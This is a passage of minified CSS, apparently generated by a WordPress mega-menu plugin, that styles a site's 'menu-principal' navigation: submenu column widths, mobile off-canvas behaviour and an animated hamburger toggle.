20%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-11 {width: 9.09091%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-11 {width: 18.18182%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-11 {width: 27.27273%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-11 {width: 36.36364%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-11 {width: 45.45455%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-11 {width: 54.54545%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-11 {width: 63.63636%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-11 {width: 72.72727%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-11 {width: 81.81818%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-11 {width: 90.90909%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-12 {width: 8.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-12 {width: 16.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-12 {width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-12 {width: 41.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-12 {width: 58.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-12 {width: 66.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-12 {width: 83.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-12 {width: 91.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-12-of-12 {width: 100%;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin: 5px 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear: both;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {color: #666;font-family: inherit;font-size: 14px;display: block;float: left;clear: none;padding: 15px 15px 15px 15px;vertical-align: top;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;visibility: inherit;border: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */color: #555;font-weight: bold;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu {border: 0;padding: 10px;border-radius: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;border: 0;padding: 0px 0px 0px 0px;vertical-align: top;display: block;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu {z-index: 999;position: absolute;width: 250px;max-width: none;padding: 0px 0px 0px 0px;border: 0;background: #f1f1f1;border-radius: 0;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu {float: left;position: static;width: 100%;padding: 0;border: 0;border-radius: 0;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {clear: both;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display: block;background: #f1f1f1;color: #666;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 10px 0px 10px;line-height: 35px;text-decoration: none;text-transform: none;vertical-align: baseline;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0px;border-top-right-radius: 0px;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0;border-top-right-radius: 0;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background: #ddd;font-weight: normal;text-decoration: none;color: #666;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: absolute;left: 100%;top: 0;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {display: inline-block;width: auto;background: transparent;position: relative;pointer-events: auto;left: auto;min-width: auto;font-size: inherit;padding: 0;margin: 0 0 0 6px;height: auto;line-height: inherit;color: inherit;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f140';font-family: dashicons;font-weight: normal;display: inline-block;margin: 0;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: rotate(0);color: inherit;position: relative;background: transparent;height: auto;width: auto;right: auto;line-height: inherit;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: '\f142';}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: '\f142';}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {display: none;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display: none;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: '\f139';}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align: right;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: '\f141';margin: 0 6px 0 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left: -100%;top: 0;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li[class^='mega-lang-item'] > a.mega-menu-link > img {display: inline;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link > img.iclflag {display: inline;margin-right: 8px;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-hide-on-mobile, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-hide-on-desktop, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {display: none;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal:after {content: "";display: table;clear: both;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal + button.mega-close {visibility: hidden;transition: left 200ms ease-in-out, right 200ms ease-in-out, visibility 200ms ease-in-out;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect-mobile^="slide_left"] + button.mega-close {right: 0;left: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect-mobile^="slide_right"] + button.mega-close {right: 100%;left: 0;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal:has(.mega-menu-open) #mega-menu-menu-principal[data-effect-mobile^="slide_"] + button.mega-close {display: flex;position: fixed;top: 0;z-index: 99999999999;cursor: pointer;visibility: visible;}#mega-menu-wrap-menu-principal:has(.mega-menu-open) #mega-menu-menu-principal[data-effect-mobile^="slide_"] + button.mega-close:before {display: flex;content: '\f158';font-family: dashicons;font-weight: normal;color: #fff;align-items: center;justify-content: center;width: 40px;height: 40px;font-size: 16px;}#mega-menu-wrap-menu-principal:has(.mega-menu-open) #mega-menu-menu-principal[data-effect-mobile^="slide_left"] + button.mega-close {right: 300px;left: auto;}#mega-menu-wrap-menu-principal:has(.mega-menu-open) #mega-menu-menu-principal[data-effect-mobile^="slide_right"] + button.mega-close {left: 300px;right: auto;}}#mega-menu-wrap-menu-principal .mega-menu-toggle {display: none;z-index: 1;cursor: pointer;background: rgba(34, 34, 34, 0);border-radius: 2px 2px 2px 2px;line-height: 40px;height: 40px;text-align: left;user-select: none;-webkit-tap-highlight-color: transparent;outline: none;white-space: nowrap;}#mega-menu-wrap-menu-principal .mega-menu-toggle img {max-width: 100%;padding: 0;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal .mega-menu-toggle {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-right {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-preferred-size: 33.33%;-webkit-flex-basis: 33.33%;flex-basis: 33.33%;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-left {-webkit-box-flex: 1;-ms-flex: 1;-webkit-flex: 1;flex: 1;-webkit-box-pack: start;-ms-flex-pack: start;-webkit-justify-content: flex-start;justify-content: flex-start;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {margin-left: 6px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {margin-right: 6px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-center {-webkit-box-pack: center;-ms-flex-pack: center;-webkit-justify-content: center;justify-content: center;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {margin-left: 3px;margin-right: 3px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-right {-webkit-box-flex: 1;-ms-flex: 1;-webkit-flex: 1;flex: 1;-webkit-box-pack: end;-ms-flex-pack: end;-webkit-justify-content: flex-end;justify-content: flex-end;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {margin-right: 6px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {margin-left: 6px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;height: 100%;outline: 0;-webkit-align-self: center;-ms-flex-item-align: center;align-self: center;-ms-flex-negative: 0;-webkit-flex-shrink: 0;flex-shrink: 0;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal .mega-menu-toggle {position: relative;}#mega-menu-wrap-menu-principal .mega-menu-toggle + #mega-menu-menu-principal {background: #222;padding: 0px 0px 0px 0px;display: none;}#mega-menu-wrap-menu-principal .mega-menu-toggle.mega-menu-open + #mega-menu-menu-principal {display: block;}#mega-menu-wrap-menu-principal .mega-menu-toggle + #mega-menu-menu-principal {position: fixed;display: block;width: 300px;max-width: 100%;height: 100vh;max-height: 100vh;top: 0;box-sizing: border-box;transition: left 200ms ease-in-out, right 200ms ease-in-out, visibility 200ms ease-in-out;overflow-y: auto;overflow-x: hidden;z-index: 9999999999;overscroll-behavior: contain;visibility: hidden;}#mega-menu-wrap-menu-principal .mega-menu-toggle.mega-menu-open + #mega-menu-menu-principal {visibility: visible;}#mega-menu-wrap-menu-principal .mega-menu-toggle + #mega-menu-menu-principal {right: -300px;}#mega-menu-wrap-menu-principal .mega-menu-toggle.mega-menu-open + #mega-menu-menu-principal {right: 0;}#mega-menu-wrap-menu-principal .mega-menu-toggle.mega-menu-open:after {position: fixed;width: 100%;height: 99999px;content: "";top: 0;left: 0;opacity: 0.5;background: black;cursor: pointer;z-index: 9999999998;}}html.mega-menu-menu-principal-off-canvas-open {overflow: hidden;height: auto;}html.mega-menu-menu-principal-off-canvas-open body {overflow: hidden;height: auto;}html.mega-menu-menu-principal-off-canvas-open #wpadminbar {z-index: 0;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 {/*! * Hamburgers * @description Tasty CSS-animated hamburgers * @author Jonathan Suh @jonsuh * @site https://jonsuh.com/hamburgers * @link https://github.com/jonsuh/hamburgers */cursor: pointer;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated {padding: 0;display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;cursor: pointer;transition-property: opacity, filter;transition-duration: 0.15s;transition-timing-function: linear;font: inherit;color: inherit;text-transform: none;background-color: transparent;border: 0;margin: 0;overflow: visible;transform: scale(0.8);align-self: center;outline: 0;background: none;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-box {width: 40px;height: 24px;display: inline-block;position: relative;outline: 0;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner {display: block;top: 50%;margin-top: -2px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner, #mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner::before, #mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner::after {width: 40px;height: 4px;background-color: #ddd;border-radius: 4px;position: absolute;transition-property: transform;transition-duration: 0.15s;transition-timing-function: ease;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner::before, #mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner::after {content: "";display: block;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner::before {top: -10px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner::after {bottom: -10px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-slider .mega-toggle-animated-inner {top: 2px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {top: 10px;transition-property: transform, opacity;transition-timing-function: ease;transition-duration: 0.15s;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {top: 20px;}#mega-menu-wrap-menu-principal .mega-menu-toggle.mega-menu-open .mega-toggle-block-2 .mega-toggle-animated-slider .mega-toggle-animated-inner {transform: translate3d(0, 10px, 0) rotate(45deg);}#mega-menu-wrap-menu-principal .mega-menu-toggle.mega-menu-open .mega-toggle-block-2 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {transform: rotate(-45deg) translate3d(-5.71429px, -6px, 0);opacity: 0;}#mega-menu-wrap-menu-principal .mega-menu-toggle.mega-menu-open .mega-toggle-block-2 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {transform: translate3d(0, -20px, 0) rotate(-90deg);}#mega-menu-wrap-menu-principal.mega-sticky {position: fixed;top: 0;left: 0;right: 0;z-index: 99998;opacity: 1;max-width: 100%;width: 100%;margin: 0 auto;background: transparent;}#mega-menu-wrap-menu-principal.mega-sticky #mega-menu-menu-principal {background: #222;}#mega-menu-wrap-menu-principal.mega-stuck {transition: transform 0.25s 